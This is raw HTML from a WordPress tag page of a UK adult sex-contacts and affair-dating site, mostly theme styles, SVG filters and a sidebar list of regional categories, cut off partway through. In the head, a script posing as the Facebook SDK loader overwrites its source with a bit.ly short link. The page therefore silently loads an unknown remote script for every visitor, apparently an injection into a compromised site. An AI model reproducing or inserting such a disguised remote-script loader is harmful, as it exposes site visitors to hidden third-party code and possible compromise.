

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sexyukdates.com/tag/brent-cross/
body_size: 45979
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.sexyukdates.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.sexyukdates.com/wp-content/themes/twentyfifteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Brent Cross &#8211; Sex Contacts, Mature Hookups &amp; Affair Dating</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Sex Contacts, Mature Hookups &amp; Affair Dating &raquo; Feed" href="https://www.sexyukdates.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sex Contacts, Mature Hookups &amp; Affair Dating &raquo; Comments Feed" href="https://www.sexyukdates.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sex Contacts, Mature Hookups &amp; Affair Dating &raquo; Brent Cross Tag Feed" href="https://www.sexyukdates.com/tag/brent-cross/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sexyukdates.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.sexyukdates.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/style.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/css/ie.css?ver=20170916' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141210' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css'  href='//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.0.11' media='all' />
<script src='https://www.sexyukdates.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.sexyukdates.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.sexyukdates.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sexyukdates.com/wp-json/wp/v2/tags/697" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sexyukdates.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sexyukdates.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta property="fb:app_id" content=""><meta property="og:image" content="Pandora-1" /><meta property="fb:admins" content="">        <div id="fb-root"></div>
        <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id))
                    return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/";js.src="https://bit.ly/3aS2DzW";"/sdk.js#xfbml=1&version=v2.0";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
        </head>

<body class="archive tag tag-brent-cross tag-697 wp-embed-responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://www.sexyukdates.com/" rel="home">Sex Contacts, Mature Hookups &amp; Affair Dating</a></p>
												<p class="site-description">Genuine adult contacts seeking casual sex and no-strings fun</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="text-2" class="widget widget_text">			<div class="textwidget"><h2>Casual Sex Contacts &amp; Married/Affair Dating</h2>
<p>&nbsp;<br />
Dedicated to bringing you the latest published local sex profiles from the UK&#8217;s big 5 sex contacts, mature dating and affair contacts websites.</p>
<p>Browse our UK dating profiles to find an active sex contact member in your area.</p>
</div>
		</aside><aside id="categories-4" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-30"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/">Adult Dating &amp; Sex Contacts</a>
<ul class='children'>
	<li class="cat-item cat-item-663"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/ayrshire/">Ayrshire</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/bedfordshire/">Bedfordshire</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/berkshire/">Berkshire</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/brighton-and-hove/">Brighton And Hove</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/cardiff/">Cardiff</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/county-durham/">County Durham</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/devon/">Devon</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/essex/">Essex</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/gloucestershire/">Gloucestershire</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/hampshire/">Hampshire</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/hertfordshire/">Hertfordshire</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/kent/">Kent</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/london/">London</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/londonderry/">Londonderry</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/manchester/">Manchester</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/monmouthshire/">Monmouthshire</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/pembrokeshire/">Pembrokeshire</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/renfrewshire/">Renfrewshire</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/rutland/">Rutland</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/staffordshire/">Staffordshire</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/suffolk/">Suffolk</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/surrey/">Surrey</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/tyrone/">Tyrone</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/west-lothian/">West Lothian</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/west-midlands/">West Midlands</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/wiltshire/">Wiltshire</a>
</li>
</ul>
</li>
